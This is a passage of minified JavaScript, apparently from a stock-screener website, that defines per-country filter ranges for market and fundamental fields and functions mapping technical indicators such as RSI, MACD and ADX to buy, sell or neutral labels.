":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],goodwill:[5e7,3e8,2e9,1e10,2e11],net_debt:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_debt:[5e7,3e8,2e9,1e10,2e11],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],return_on_invested_capital:[-100,-50,-20,-10,0,10,20,50,100],after_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],
pre_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],gross_margin:[-100,-50,-20,-10,0,10,20,50,100],dividends_paid:[-2e11,-1e10,-2e9,-3e8,-5e7,0],dividend_yield_recent:[0,5,10,15,20,25,50,100],basic_eps_net_income:[-100,-50,-20,-10,0,10,20,50,100],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],number_of_shareholders:[100,500,1e3,1e4,1e5,1e6],float_shares_outstanding:[5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10,2e11],total_assets:[5e7,3e8,2e9,1e10,2e11],total_current_assets:[5e7,3e8,2e9,1e10,2e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11,5e11],total_liabilities_fy:[5e7,3e8,2e9,1e10,2e11],total_liabilities_fq:[5e7,3e8,2e9,1e10,2e11],earnings_per_share_diluted_ttm:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_forecast_next_fq:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_fq:[-100,-50,-20,-10,0,10,20,50,100],enterprise_value_ebitda_ttm:[-5e3,-1e3,0,1e3,5e3],enterprise_value_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],eps_surprise_fq:[-100,-50,-20,-10,0,10,20,50,100],eps_surprise_percent_fq:[-30,-20,-15,-10,-5,0,5,10,15,20,30],price_revenue_ttm:[0,5,10,50,100,1e3,5e3,1e4],number_of_employees:[100,500,1e3,1e4,1e5,1e6],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100],last_annual_revenue:[5e7,3e8,2e9,1e10,2e11],CCI20:[-100,-50,-20,-10,0,10,20,50,100],ChaikinMoneyFlow:[-1,-.9,-.8,-.7,-.6,-.5,-.4,-.3,-.2,-.1,0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],MoneyFlow:[0,5,10,15,25,50,100],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,5e8,75e7]},uk:{average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],current_ratio:[0,5,10,15,20,25,30,35,40,45,50,75,100],total_shares_outstanding_fundamental:[5e6,1e7,5e7,3e8,2e9,1e10,5e10,1e11],dividends_paid:[-2e11,-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11]},india:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50,100,500],change_from_open:[-20,-10,0,10,20,50],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,3e8,5e8],dividends_paid:[-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],number_of_employees:[100,500,1e3,1e4,1e5,2e5]},spain:{market_cap_basic:[1e7,3e7,5e7,1e8,3e8,5e8,1e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10],change:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],
quick_ratio:[0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,15e9],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],"Volatility.D":[0,5,10,15,20],Mom:[-15,-10,-5,0,5,10,15],goodwill:[5e7,3e8,2e9,1e10,25e9],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],dividends_paid:[-5e9,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],price_revenue_ttm:[0,5,10,50,100]},russia:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],low:[10,20,50,100,200,500,1e3,2e3,5e3],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],quick_ratio:[0,1,2,3,4,5,10,15,20],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50],change_from_open:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],"Volatility.W":[0,5,10,15,20,30,50],"Volatility.M":[0,5,10,15,20,30,50],"Volatility.D":[0,5,10,15,20,30,50],goodwill:[1e7,5e7,3e8,2e9,1e10,1e11],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,3e7],dividends_paid:[-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,1e5,5e5],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100,500,1e3]},australia:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,15e10],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0]},brazil:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],open:[10,20,50,100,200,500,1e3],close:[10,20,50,100,200,500,1e3],high:[10,20,50,100,200,500,1e3],low:[10,20,50,100,200,500,1e3],earnings_per_share_basic_ttm:[-50,-20,-10,0,10,20,50],change_from_open:[-20,-10,0,10,20],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],goodwill:[5e7,3e8,2e9,1e10],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-1e10,-2e9,-3e8,-1e8,-5e7,0],net_income:[-2e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],gross_profit:[-1e8,-5e7,5e7,3e8,2e9,1e10,1e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10,1e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100,1e3],number_of_employees:[100,500,1e3,1e4,1e5],last_annual_eps:[-100,-50,-20,-10,0,10,20]},japan:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12,5e12],price_revenue_ttm:[0,5,10,50,100],relative_volume_10d_calc:[0,5,10,15,20,50],change:[-30,-20,-10,0,10,20,30],open:[10,20,50,100,200,500,1e3,1e4,1e5],close:[10,20,50,100,200,500,1e3,1e4,1e5],
high:[10,20,50,100,200,500,1e3,1e4,1e5],low:[10,20,50,100,200,500,1e3,1e4,1e5],gap:[-20,-10,0,10,20],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10,1e11,2e11,5e11],change_from_open:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,5,10,15,20,30],"Volatility.M":[0,5,10,15,20,30],"Volatility.D":[0,5,10,15,20,30],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,5e7]},newzealand:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],open:[5,10,20,50],close:[5,10,20,50],high:[5,10,20,50],low:[5,10,20,50],current_ratio:[0,5,10,15,20,25],quick_ratio:[0,5,10,15,20,25],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],change_from_open:[-20,-15,-10,-5,0,5,10,15,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],ATR:[.25,.5,.75,1,1.5,2],Mom:[-5,-4,-3,-2,-1,0,1,2,3,4,5],goodwill:[25e6,5e7,1e8,25e7,5e8,2e9],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0],basic_eps_net_income:[-5,-4,-3,-2,-1,0,1,2,3,4,5],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,5e9],gross_profit:[0,25e6,5e7,25e7,5e8,2e9,1e10],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10],total_revenue:[0,5e7,3e8,2e9,1e10,25e9],earnings_per_share_diluted_ttm:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_forecast_next_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,5e4],last_annual_eps:[-5,-4,-3,-2,-1,0,1,2,3,4,5],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7]},turkey:{market_cap_basic:[5e6,1e7,5e7,3e8,2e9,1e10,3e10,5e10],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],change:[-20,-15,-10,-5,0,5,10,15,20],gap:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]},switzerland:{volume:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],average_volume_10d_calc:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],change:[-20,-15,-10,-5,0,5,10,15,20]},hongkong:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e11,25e10,5e11,75e10,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7]},taiwan:{change:[-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30]},netherlands:{},belgium:{},portugal:{},france:{},mexico:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],
low:[10,20,50,100,200,500,1e3,2e3,5e3]},canada:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7]},colombia:{},uae:{},nigeria:{},singapore:{},germany:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,25e6]},pakistan:{},peru:{},poland:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6]},italy:{},argentina:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6,5e6,1e7]},israel:{},ireland:{},egypt:{},srilanka:{},serbia:{},chile:{},china:{},malaysia:{},morocco:{},ksa:{},bahrain:{},qatar:{},indonesia:{},finland:{},iceland:{},denmark:{},romania:{},hungary:{},sweden:{},slovakia:{},lithuania:{},luxembourg:{},estonia:{},latvia:{},vietnam:{},rsa:{},thailand:{},tunisia:{},korea:{},kenya:{},kuwait:{},norway:{},philippines:{},greece:{},venezuela:{},cyprus:{},bangladesh:{},austria:{},czech:{}},y={forex:{change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-2.5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,2.5,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}},b={crypto:{market_cap_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],market_cap_diluted_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],total_shares_outstanding:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_shares_diluted:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_value_traded:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,3e8,5e8,2e9],relative_volume_10d_calc:[0,.5,1,1.5,2,2.5,5],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-10,-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5,10],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100],"24h_vol|5":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]}},w={cfd:{volume:[1e3,5e3,1e4,5e4,1e5],
average_volume_10d_calc:[5e3,1e4,5e4,1e5,1e6,1e7,1e8,1e9],relative_volume_10d_calc:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}};function S(e){switch(e){case"stock":case"futures":return f;case"forex":return y;case"crypto":case"crypto_mkt":return b;case"cfd":return w}return f}const C={america:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:1}},earnings_this_week:{get earnings_release_next_date(){return o.i18next(null,void 0,o(847228))}}},uk:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},india:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:2}}},spain:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.1}}},russia:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},australia:{top_gainers:{close:null},top_losers:{close:null}},brazil:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},japan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},newzealand:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},turkey:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},switzerland:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},hongkong:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},taiwan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},netherlands:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},belgium:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},portugal:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},france:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},mexico:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},canada:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},singapore:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},germany:{
top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},poland:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},israel:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},italy:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},argentina:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},forex:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},crypto:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},china:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},chile:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},bahrain:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},malaysia:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},serbia:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},ksa:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},egypt:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}}};function k(e){return e.reduce(((e,t)=>e.concat(function(e){return a[e]&&a[e].stocks||[]}(t))),[])}const x=["uk","luxembourg","norway","slovakia","sweden","philippines","korea"];function T(){return x}const E={india:["NSE"]};function M(){return E}},720393:(e,t,o)=>{"use strict";o.d(t,{SIGNAL:()=>r,generateRecommendsRequest:()=>u,getRecommendsRange:()=>c,signalComputationFunctions:()=>a,signalDisplayFunctions:()=>l});var i=o(536794),n=o(444372);const r={STRONG_BUY:{key:"Strong Buy",get title(){return n.t(null,{context:"screener_rating"},o(632309))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(632309))},cssClass:"tv-screener-table__signal--strong-buy"},BUY:{key:"Buy",get title(){return n.t(null,{context:"screener_rating"},o(280903))},get shortTitle(){return n.t(null,{context:"first_letter_of_Buy"},o(355777))},cssClass:"tv-screener-table__signal--buy"},STRONG_SELL:{key:"Strong Sell",get title(){return n.t(null,{context:"screener_rating"},o(488234))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(488234))},cssClass:"tv-screener-table__signal--strong-sell"},SELL:{key:"Sell",get title(){return n.t(null,{context:"screener_rating"},o(71780))},get shortTitle(){return n.t(null,{context:"first_letter_of_Sell"},o(992949))},cssClass:"tv-screener-table__signal--sell"},NEUTRAL:{key:"Neutral",get title(){return n.t(null,{context:"screener_rating"},o(147094))},get shortTitle(){return n.t(null,{context:"first_letter_of_Neutral"},o(695879))},cssClass:"tv-screener-table__signal--neutral"}},s=(e,t=!1,o=!1)=>{const i=t?"":" i-hidden"
;return o?`<span title="${e.title}" class="tv-screener-table__signal apply-common-tooltip ${e.cssClass}${i}">${e.shortTitle}</span>`:`<span class="tv-screener-table__signal ${e.cssClass}${i}">${e.title}</span>`},a={computeMASignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRSISignal:(e,t)=>{let o=r.NEUTRAL;return e<30&&t<e&&(o=r.BUY),e>70&&t>e&&(o=r.SELL),o},computeStochSignal:(e,t,o,i)=>{let n=r.NEUTRAL;return e<20&&t<20&&e>t&&o<i&&(n=r.BUY),e>80&&t>80&&e<t&&o>i&&(n=r.SELL),n},computeCCI20Signal:(e,t)=>{let o=r.NEUTRAL;return e<-100&&e>t&&(o=r.BUY),e>100&&e<t&&(o=r.SELL),o},computeADXSignal:(e,t,o,i,n)=>{let s=r.NEUTRAL;return e>20&&i<n&&t>o&&(s=r.BUY),e>20&&i>n&&t<o&&(s=r.SELL),s},computeAOSignal:(e,t,o)=>{let i=r.NEUTRAL;return(e>0&&t<0||e>0&&t>0&&e>t&&o>t)&&(i=r.BUY),(e<0&&t>0||e<0&&t<0&&e<t&&o<t)&&(i=r.SELL),i},computeMomSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeMACDSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeBBBuySignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),o},computeBBSellSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.SELL),o},computePSARSignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRecommendSignal:e=>{let t;return e>=-1&&e<-.5&&(t=r.STRONG_SELL),e>=-.5&&e<-.1&&(t=r.SELL),e>=-.1&&e<=.1&&(t=r.NEUTRAL),e>.1&&e<=.5&&(t=r.BUY),e>.5&&e<=1&&(t=r.STRONG_BUY),t},computeSimpleSignal:e=>{let t=r.NEUTRAL;return-1===e&&(t=r.SELL),1===e&&(t=r.BUY),t}},l={processMASignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMASignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRSISignal:(e,t,o,i)=>{if(null===t)return e;const n=a.computeRSISignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processStochSignal:(e,t,o,i,n,r)=>{if(null===t||null===o)return e;const l=a.computeStochSignal(t,o,i,n);return`${e} ${s(l,r.displaySignal,!0)}`},processCCI20Signal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeCCI20Signal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processADXSignal:(e,t,o,i,n,r,l)=>{if(null===t||null===o||null===i)return e;const c=a.computeADXSignal(t,o,i,n,r);return`${e} ${s(c,l.displaySignal,!0)}`},processAOSignal:(e,t,o,i,n)=>{if(null===t||null===o||null===i)return e;const r=a.computeAOSignal(t,o,i);return`${e} ${s(r,n.displaySignal,!0)}`},processMomSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMomSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processMACDSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMACDSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBBuySignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBBuySignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBSellSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBSellSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processPSARSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computePSARSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRecommendSignal:e=>{
if(null===e||!(0,i.isNumber)(e))return e;const t=a.computeRecommendSignal(e);return void 0===t?e:`${s(t,!0)}`},processSimpleSignal:(e,t,o)=>{if(null===t||"&mdash;"===e)return e;const i=a.computeSimpleSignal(t);return`${e} ${s(i,o.displaySignal,!0)}`}},c=()=>[r.STRONG_BUY.title,r.BUY.title,r.NEUTRAL.title,r.SELL.title,r.STRONG_SELL.title],d=e=>{let t,o;return e===r.STRONG_SELL.title&&(t=[-1,-.5],o=-.5),e===r.SELL.title&&(t=[-.5,-.1],o=-.1),e===r.NEUTRAL.title&&(t=[-.1,.1]),e===r.BUY.title&&(t=[.1,.5],o=.1),e===r.STRONG_BUY.title&&(t=[.5,1],o=.5),{right:t,notEqual:o}},u=(e,t)=>{if(Array.isArray(e)){const o=e.map((e=>d(e))),i=[],n=[];for(const e of o){if(void 